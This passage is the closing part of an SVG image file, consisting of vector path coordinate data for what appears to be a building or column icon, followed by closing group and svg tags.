d="M1393.7,981.2c-62.3-33.1-87.5-75.9-87.5-151.7c0-85.6,58.4-149.8,155.6-167.3c101.2-19.5,136.2-42.8,165.4-110.9c21.4-54.5,11.7-311.3-77.8-1813.1c-56.4-963-105-1752.8-105-1752.8c-2-2-79.8-5.8-173.1-11.7c-239.3-11.7-336.6-75.9-375.5-245.1c-31.1-140.1,73.9-315.2,215.9-354.1c93.4-25.3,7688.3-27.2,7779.8,0c77.8,21.4,173.1,105.1,200.4,175.1c29.2,77.8,21.4,206.2-17.5,272.4c-60.3,105.1-147.9,142-340.4,151.7l-171.2,7.8l-7.8,62.3c-5.8,33.1-23.3,322.9-40.8,643.9c-17.5,321-60.3,1081.7-97.3,1692.5c-54.5,941.6-60.3,1118.6-38.9,1171.1c29.2,68.1,64.2,91.4,165.4,110.9c93.4,17.5,155.6,81.7,155.6,159.5c0,182.9,1.9,182.9-885.2,182.9h-752.9l-58.4-58.4c-50.6-52.5-58.4-70-48.6-132.3c15.6-87.5,70-136.2,171.2-151.7c101.2-17.5,173.1-101.2,173.1-200.4c0-40.8-44.7-828.7-97.3-1752.8c-54.5-924.1-97.3-1690.6-97.3-1706.1c0-21.4-124.5-25.3-686.7-25.3H5732l-101.2,1762.6c-93.4,1589.4-99.2,1766.4-73.9,1819c33.1,64.2,68.1,85.6,169.3,103.1c149.8,27.2,204.3,198.4,91.4,291.8l-60.3,50.6h-758.7h-758.7l-56.4-56.4c-107-108.9-50.6-256.8,110.9-286c93.4-15.6,159.5-73.9,173.1-151.7c5.8-33.1-33.1-817.1-87.5-1741.1c-52.5-922.1-97.3-1704.2-97.3-1735.3v-56.4h-690.6h-690.6v58.4c0,33.1-44.7,819-97.3,1747c-54.5,928-93.4,1710-85.6,1739.2c13.6,70,87.5,126.5,182.9,142c151.7,25.3,204.3,177,99.2,284l-56.4,56.4h-756.8C1679.7,1002.6,1419,996.8,1393.7,981.2z"/><path d="M520.2-3859c-31.1-9.7-77.8-37-103.1-62.3c-153.7-142-136.2-361.8,38.9-490.3l54.5-40.8l4447.2-5.8c2887-2,4470.6,1.9,4517.3,15.6c38.9,9.7,101.1,50.6,138.1,87.5c64.2,66.2,68.1,77.8,68.1,204.3s-3.9,138.1-68.1,204.3c-37,37-97.3,77.8-136.2,87.5C9391.4-3835.6,601.9-3835.6,520.2-3859z"/></g></g>
</svg>